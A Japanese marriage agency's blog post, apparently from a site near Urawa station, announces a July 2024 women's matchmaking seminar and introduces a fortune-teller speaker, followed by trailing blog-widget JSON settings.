ノッツェ・パートナージェント・ツヴァイ・オーネットの会員様とのお見合いも可能。多くの方との出会いのチャンスがある相談所です。 広く清潔なカウンセリングルームは浦和駅から徒歩３分。  入会カウンセリングは夜９時スタートまでOK！   今日は、セミナーの頼もしい４人の講師の内の一人　 占い師の西丘理桜 さんのご紹介です。   彼女は和音が入会カウンセリングの時にお部屋をお借りしている、ハーブショップ『グランジェ』のオーナーでもあります。 四柱推命や気学九星学・手相・易・名前箱を使っての鑑定で、相談者の方の心の重荷を解決するお手伝いをしていらっしゃいます   婚活をしていたら、だれもが悩んだり、迷ったり、時にはこんなはずではなかったのに。。と行き詰ってしまう事があるものです。 そんな女性に、今回は、 「占いを上手に婚活に取り入れる方法」 についてお話してくださいます。   私もぜひお聞きしたいです そしてご希望の方には、1人5～10分ほどのミニ占いをプレゼント！ これは希望者が殺到しそうですね。 ※希望者が多い時は抽選になります。ご了解ください。 彼女は浦和のグランジェのほか、原宿の「塔里木」、新橋駅前ニュー新橋ビル内「烏森開運占」でも鑑定中の人気占い師さん。 ぜひ、この機会にお話を聞きにいらしてください。   ココロを軽くする　すぐに役立つ　女性のための “対話型” 婚活 セミナー ◎2024年7月7日(日） 13:00～15:00　　　 ♦ 会場　　　レンタルスペース ホーリィ　さいたま市浦和区東中町1-23 石井ビル３F　スペースD ♦ アクセス　JR浦和駅東口を出てすぐ左　１Fにファミリーマートがあるビルの３Fです   ♦ 対象　　　20才以上の女性 ♦ 定員　　　20名　 ♦ 参加料　　2,000円 　※当日ご持参ください ♦ 講師　　　大石康子・西丘理桜・石井尚美・桜井まゆ子 &lt; プログラム &gt;　①各講師のお話し　　②選んだ講師に一対一で質問＆相談コーナー セミナーのお申し込みは下記　QRコードから　    又はお電話・メールでも受け付けます ↓ info@kekkon-waon.jp     048-837-0190    皆様のご応募をお待ちしています！","date":1718962919,"like":0,"rt":0,"hateb":0,"sitename":"さいたま市 浦和駅から徒歩３分　結婚相談所　和音　のブログ","subimage":null,"display_order":0}],"name":"結婚相談所　和音のブログ","note":"","line":"0","sort_type":"published_date","limit":5,"template":"html-template","theme":"","title_color":"","title_bg_color":"","article_text_color":"","article_bg_color":"","border_color":"","border_width":0,"border_radius":0,"count_color":"","count_bg_color":"","article_size":130,"image_size":{"article_image_size":"130","article_image_vertical_size":"130"},"display_adjustment":{"display_adjustment":"default","display_adjustment_size":0,"display_vertical_size":0},"target_blank":1,"display_publishdate":1,"display_share":1,"display_content":1,"admaxlite":0,"sensitive_judge":0,"sensitive_at":0,"created_at":1547861107000,"updated_at":1768597846000,"use_display_priority":false,"hide_future_article":false,"article_take_days":0,"theme_id":0,"title_bg_opacity":"1","count_bg_opacity":"1","article_vertical_size":0,"display_effect":"","font_size":"default","icon_show":false,"icon_url":null,"favicon_show":false,"ranking_show":false,"new_show":false,"new_time":1440,"title_show":"title","title_count":0,"margin_top":5,"margin_bottom":5,"margin_left":5,"margin_right":0,"display_publishtime":true,"rss_image_only":false,"new_color":"#ff0000","min_article_width":0,"date_color":"","col_size":0,"user_life":221789021,"use_ssl":false,"mouse_over":true,"version":2.0});